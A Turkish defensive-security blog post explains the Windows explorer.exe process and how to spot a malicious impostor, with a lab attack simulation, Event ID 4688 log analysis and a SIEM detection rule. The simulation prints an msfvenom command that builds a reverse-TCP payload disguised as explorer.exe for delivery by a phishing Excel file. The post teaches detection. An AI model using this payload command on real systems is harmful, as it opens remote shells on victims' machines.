Defansif Güvenlik

Blue Team Bakış Açısıyla Windows Sistem Processleri 3: explorer.exe

Bilgisayarımızda beklenmedik yavaşlık, donma veya ısınma sorunları oluştuğunda hepimizin ilk baktığı yer olan görev yöneticisi çeşitli işlemlere ev sahipliği yapmaktadır. Görev yöneticisi; yürütülen işlemler, kullanılan işlemci ve hafıza oranları gibi bizlere çeşitli bilgiler vermektedir: Bu işlemler kim tarafından yapılıyor? Bilgisayarımda virüs, madencilik zararlısı var mı? Hangi işlemler, servisler paket aktarımı gerçekleştiriyor?

Görev yöneticisinde bulunan işlemler, işletim sistemi kullanıcıları olan bizler tarafından başlatılabildiği gibi Windows işletim sisteminin kendi görevlerini yapabilmesi, işletim sisteminin ayakta durabilmesi veya kullanıcının yapmak istediği işlemleri yerine getirebilmesi için Windows’un kendisi tarafından farklı farklı işlemler ve servisler de başlatılmaktadır. Peki biz görev yöneticisi ekranında bulunan aktif işlemler hakkında ne kadar bilgi sahibiyiz?

Bu yazımızda, Microsoft tarafından imzalı, Windows’un resmi işlemlerinden biri olan “explorer.exe” dosyasının ne için kullanıldığı ve saldırganlar tarafından kullanılıp kullanılmadığını anlayabilmemiz için ne yapmamız gerektiğini ele alacağız.







Explorer.exe dosyasının görevlerini irdelemeden önce hakkında genel bilgi verelim. File Explorer, eski adıyla Windows Explorer, “Dosya gezgini” olarak Türkçeleştirilebilir. Microsoft tarafından imzalıdır ve varsayılan dosya dizini %SystemRoot%explorer.exe (Not: %SystemRoot% = C:\Windows\) olarak belirlenmiştir. Windows kullanıcısına giriş yapılmasıyla birlikte userinit.exe tarafından çalıştırılır ancak analiz araçları tarafından üst işlem bilgisi basılmamaktadır. Sisteme giriş yapan kullanıcının yetki seviyesi ile bir adet explorer.exe çalışmaktadır ancak dosya gezgini özellikleri penceresinden “Launch folder windows in a separate process” özelliği açılırsa sisteme giriş yapmış olan her bir kullanıcı için ayrı bir explorer.exe başlatılır.



Söz konusu özeliği Windows kayıt defteri aracılığıyla da yapabiliriz.

HKEY_CURRENT_USER\SoftwareMicrosoft\Windows\CurrentVersion\Explorer\Advanced

SeparateProcess DWORD

0 = Disable

1 = Enable

Explorer.exe’nin temel görevi dosya sistemlerine erişim için arayüz sağlamasıdır. Explorer.exe, görev çubuğu ve masaüstü gibi kullanıcı arabirimi ögelerinin oluşturulması gibi sıkça kullanılan bir işlev sağlasa da bilgisayarı kullanabilmek için elzem değildir (cmd ve powershell ile gerekli kontroller sağlanır).

Win95 öncesindeki Windows sürümlerinde dosya yöneticisi ile sadece dosya işlemleri (oluşturma, yeniden adlandırma, silme, kopyalama) gerçekleştirilebiliyorken Win95’le birlikte Microsoft’un yeni shell yenilenmesi adıyla piyasaya sunduğu “Yeni Shell” daha önce kullanılmakta olan dosya yöneticisi işleminin yerini dosya gezginine bırakmıştır. Bu görev değişikliğiyle birlikte explorer.exe yeni özellikler kazanmıştır:

- Filtreleme

- Sürükle-Bırak

- Ikon gösterimi

- Thumbnail gösterimi

Zararlı explorer.exe işleminin tespiti:







Yazının bu bölümünde explorer.exe dosyasının saldırganlar tarafından nasıl istismar edildiğine dair bir atak simülasyonuna yer vereceğiz. Bu simülasyonda saldırgan; kurbanına bir oltalama e-postası göndermiş, içerisinde kendi sunucusunda bulunan zararlı explorer.exe dosyasını indirmeye yarayacak betiği excel dosyasının içine yerleştirmiştir.

C2 Sunucusu : 192.168.119.128

Kurban makinesi: 192.168.136.139



Saldırıda kullanılacak zararlının oluşturulması

msfvenom -p windows/x64/reverse_tcp --arch x64 --platform windows LHOST=<IP> LPORT=<PORT> -f exe -o explorer.exe



Zararlı bulaştıktan sonra C2 sunucumuzla konuşabilmesi için handler oluşturuyoruz ve gerekli ayarları girerek belirlediğimiz portu dinlemeye başlıyoruz. Kurban makinesinde zararlı explorer.exe çalıştırıldığında aşağıda da görüldüğü gibi oturum başlatılmış olacak.





Excel dosyasına gömülen betik, zararlı explorer.exe dosyasını cmd.exe aracılığıyla çalıştırmasından dolayı üst işlem olarak cmd.exe gözükmektedir.

Process Explorer

4688 Event Logları





Zararlı explorer.exe dosyasının çalışmaya başlamasıyla oluşan 4688 Event ID’li Windows güvenlik loglarında ise log detayında bulunan “Process name, Creator Process Name” verisi bu işlemin legal olup olmadığıyla ilgili kanıt sunuyor.

SIEM kuralı örneği ile de bu teknikle gerçekleştirilen bir atağın tespiti yapılabilir.

& AND

Windows Security Log Event ID = 4688

Source Process Name != “C:\Windows\System32\userinit.exe”

Destination Process Name contains “explorer.exe”

10.05.2021

Yorumlar

Koskoca turkcell yorumlarda spam backlink alınmasına izin mi veriyor :) Geleceği yazanlar projesi gerçekten çok kaliteli ancak daha profesyonel yapılabilirmiş. En basitinden bu gibi kişilerin uzaklaştırılması gerekiyor. Forum kısmının gerçek forum gibi olması etkileşimi artıracaktır. Eğitimler basit düzeyde tutulmuş. Üst düzey eğitimlerin eklenmesi gerekiyor. Örneğin pyhton giriş seviyesinde öğreniyorsunuz ama devamı gelmiyor.

Merhabalar bloğunuzu okudum. Faydalı bilgiler için öncelikle teşekkür ederim. E-posta ile oltalama işlemi bir truva atının parçası değil mi? Mailleri spam olarak algılanma imkanı olmuyor mu? Yapay zeka alanında dil işleme de bunlar üzerinde çalışılıyordur aynı zaman da siber güvenliğin de bir konusu.